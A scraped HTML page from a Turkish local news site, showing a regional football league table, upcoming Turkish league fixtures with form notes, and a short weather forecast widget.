						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Etimesgut Spor</td>
			<td>18</td>
			<td>11</td>
			<td>3</td>
			<td>4</td>
			<td>23</td>
			<td>9</td>
			<td class="point">37</td>
			<td>+14</td>
		</tr><tr>
			<td>2</td>
			<td>İnegöl Kafkas GK</td>
			<td>18</td>
			<td>10</td>
			<td>3</td>
			<td>5</td>
			<td>29</td>
			<td>15</td>
			<td class="point">35</td>
			<td>+14</td>
		</tr><tr>
			<td>3</td>
			<td>Çorluspor 1947</td>
			<td>18</td>
			<td>10</td>
			<td>4</td>
			<td>4</td>
			<td>31</td>
			<td>16</td>
			<td class="point">34</td>
			<td>+15</td>
		</tr><tr>
			<td>4</td>
			<td>K.Çekmece Sinopspor</td>
			<td>18</td>
			<td>10</td>
			<td>4</td>
			<td>4</td>
			<td>30</td>
			<td>17</td>
			<td class="point">34</td>
			<td>+13</td>
		</tr><tr>
			<td>5</td>
			<td>Bursa Yıldırımspor</td>
			<td>18</td>
			<td>9</td>
			<td>3</td>
			<td>6</td>
			<td>22</td>
			<td>15</td>
			<td class="point">33</td>
			<td>+7</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>18</td>
			<td>8</td>
			<td>6</td>
			<td>4</td>
			<td>25</td>
			<td>19</td>
			<td class="point">28</td>
			<td>+6</td>
		</tr><tr>
			<td>7</td>
			<td>Yalova FK</td>
			<td>18</td>
			<td>7</td>
			<td>5</td>
			<td>6</td>
			<td>26</td>
			<td>19</td>
			<td class="point">27</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Silivrispor</td>
			<td>18</td>
			<td>7</td>
			<td>7</td>
			<td>4</td>
			<td>24</td>
			<td>23</td>
			<td class="point">25</td>
			<td>+1</td>
		</tr><tr>
			<td>9</td>
			<td>Bulvarspor</td>
			<td>18</td>
			<td>7</td>
			<td>7</td>
			<td>4</td>
			<td>23</td>
			<td>25</td>
			<td class="point">25</td>
			<td>-2</td>
		</tr><tr>
			<td>10</td>
			<td>Beykoz İshaklıspor</td>
			<td>18</td>
			<td>6</td>
			<td>6</td>
			<td>6</td>
			<td>24</td>
			<td>26</td>
			<td class="point">24</td>
			<td>-2</td>
		</tr><tr>
			<td>11</td>
			<td>Kestel Çilekspor</td>
			<td>18</td>
			<td>6</td>
			<td>10</td>
			<td>2</td>
			<td>16</td>
			<td>24</td>
			<td class="point">20</td>
			<td>-8</td>
		</tr><tr>
			<td>12</td>
			<td>İnkılap FSK</td>
			<td>18</td>
			<td>4</td>
			<td>6</td>
			<td>8</td>
			<td>13</td>
			<td>21</td>
			<td class="point">20</td>
			<td>-8</td>
		</tr><tr>
			<td>13</td>
			<td>Çankaya SK</td>
			<td>18</td>
			<td>4</td>
			<td>7</td>
			<td>7</td>
			<td>18</td>
			<td>21</td>
			<td class="point">19</td>
			<td>-3</td>
		</tr><tr>
			<td>14</td>
			<td>Polatlı 1926 Spor</td>
			<td>18</td>
			<td>4</td>
			<td>12</td>
			<td>2</td>
			<td>11</td>
			<td>24</td>
			<td class="point">14</td>
			<td>-13</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>18</td>
			<td>3</td>
			<td>11</td>
			<td>4</td>
			<td>13</td>
			<td>29</td>
			<td class="point">13</td>
			<td>-16</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>18</td>
			<td>2</td>
			<td>14</td>
			<td>2</td>
			<td>13</td>
			<td>38</td>
			<td class="point">8</td>
			<td>-25</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 30/01/2026</td>
			<td>Antalyaspor</td>
			<td>vs</td>
			<td>Trabzonspor</td>
		</tr><tr>
			<td> 30/01/2026</td>
			<td>Kasımpaşa</td>
			<td>vs</td>
			<td>Samsunspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Alanyaspor</td>
			<td>vs</td>
			<td>Eyüpspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Başakşehir FK</td>
			<td>vs</td>
			<td>Çaykur Rizespor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Beşiktaş</td>
			<td>vs</td>
			<td>Konyaspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Göztepe</td>
			<td>vs</td>
			<td>Fatih Karagümrük</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Gençlerbirliği</td>
			<td>vs</td>
			<td>Gaziantep FK</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Galatasaray</td>
			<td>vs</td>
			<td>Kayserispor</td>
		</tr><tr>
			<td> 02/02/2026</td>
			<td>Kocaelispor</td>
			<td>vs</td>
			<td>Fenerbahçe</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Galatasaray - Kayserispor</td>
			<td>Kayserispor ligdeki son 5 maçında hiç kazanamadı</td>
			<td> Galatasaray yenilmez</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Galatasaray - Kayserispor</td>
			<td>Galatasaray ligde evindeki son 10 maçında hiç kaybetmedi</td>
			<td> Galatasaray yenilmez</td>
		</tr><tr>
			<td> 02/02/2026</td>
			<td>Kocaelispor - Fenerbahçe</td>
			<td>Fenerbahçe ligdeki son 19 maçında hiç kaybetmedi</td>
			<td> Fenerbahçe yenilmez</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 30/01/2026</td>
			<td>İstanbulspor</td>
			<td>vs</td>
			<td>Hatayspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Erzurumspor FK</td>
			<td>vs</td>
			<td>Sarıyer</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Iğdır FK</td>
			<td>vs</td>
			<td>Manisa FK</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Çorum FK</td>
			<td>vs</td>
			<td>Keçiörengücü</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Bodrum FK</td>
			<td>vs</td>
			<td>Serik Spor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Bandırmaspor</td>
			<td>vs</td>
			<td>Van Spor FK</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Sivasspor</td>
			<td>vs</td>
			<td>Pendikspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Boluspor</td>
			<td>vs</td>
			<td>Sakaryaspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Amed SK</td>
			<td>vs</td>
			<td>Adana Demirspor</td>
		</tr><tr>
			<td> 02/02/2026</td>
			<td>Esenler Erokspor</td>
			<td>vs</td>
			<td>Ümraniyespor</td>
		</tr><tr>
			<td> 02/02/2026</td>
			<td>Esenler Erokspor - Ümraniyespor</td>
			<td>Esenler Erokspor ligdeki son 7 maçında hiç kaybetmedi</td>
			<td> Esenler Erokspor yenilmez</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 31/01/2026</td>
			<td>MKE Ankaragücü</td>
			<td>vs</td>
			<td>Beyoğlu Yeniçarşıspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Adana 01 Futbol Kulübü</td>
			<td>vs</td>
			<td>Batman Petrolspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Bucaspor 1928 </td>
			<td>vs</td>
			<td>Sincan Belediye Ankaraspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Erbaaspor</td>
			<td>vs</td>
			<td>Şanlıurfaspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>İskenderunspor A.Ş.</td>
			<td>vs</td>
			<td>Karaman Futbol Kulübü</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Kepezspor FAŞ</td>
			<td>vs</td>
			<td>Muğlaspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Elazığspor</td>
			<td>vs</td>
			<td>Altınordu</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>İnegölspor</td>
			<td>vs</td>
			<td>GMG Kastamonuspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>24Erzincanspor</td>
			<td>vs</td>
			<td>Karacabey Belediye Spor</td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 31/01/2026</td>
			<td>Çankaya SK</td>
			<td>vs</td>
			<td>Edirnespor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Etimesgut Spor</td>
			<td>vs</td>
			<td>Kestel Çilekspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Bursa Yıldırımspor</td>
			<td>vs</td>
			<td>Yalova FK</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>Galata</td>
			<td>vs</td>
			<td>Bulvarspor</td>
		</tr><tr>
			<td> 31/01/2026</td>
			<td>İnegöl Kafkas GK</td>
			<td>vs</td>
			<td>K.Çekmece Sinopspor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Beykoz İshaklıspor</td>
			<td>vs</td>
			<td>Silivrispor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>Çorluspor 1947</td>
			<td>vs</td>
			<td>Polatlı 1926 Spor</td>
		</tr><tr>
			<td> 01/02/2026</td>
			<td>İnkılap FSK</td>
			<td>vs</td>
			<td>Bursa Nilüfer FK</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=9&amp;l=https://www.bursa.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=10&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=11&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=12&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.haberindogrusu.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.haberindogrusu.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.haberindogrusu.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.haberindogrusu.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.haberindogrusu.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.haberindogrusu.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.haberindogrusu.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.haberindogrusu.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.haberindogrusu.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.haberindogrusu.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.haberindogrusu.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.haberindogrusu.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<a href="./ziyaretci-defteri/" target="_blank" title="Ziyaretçi Defteri" class="sbt zy-dftr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Ziyaretçi Defteri</span>
			<span class="ackl">Ziyaretçi Defteri sayfasına tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/https://www.facebook.com/#" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/@haberindogrusu_" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/https://www.youtube.com/@haberindogrusu5229" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri</div>
            <div class="sol">
				2026 ©  <b>Troyka Medya - Haberindogrusu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.haberindogrusu.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.haberindogrusu.com/hava.php?neresi=TUXX0039
body_size: 330
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
            <td>29 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 10°</td><td align="center" style="text-align: center">15° </td>
        </tr>
        
        <tr>
            <td>30 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 9°</td><td align="center" style="text-align: center">14° </td>
        </tr>
        
        <tr>
            <td>31 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 7°</td><td align="center" style="text-align: center">9° </td>
        </tr>
        
        <tr>
            <td>01 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 7°</td><td align="center" style="text-align: center">11° </td>
        </tr>
        
        <tr>
            <td>02 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> 1°</td><td align="center" style="text-align: center">7° </td>
        </tr>
        
        <tr>
            <td>03 Şubat 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/01d.svg"></td><td align="center" style="text-align: center"> -0°</td><td align="center" style="text-align: center">7° </td>
        </tr>
        
    </tbody>
</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
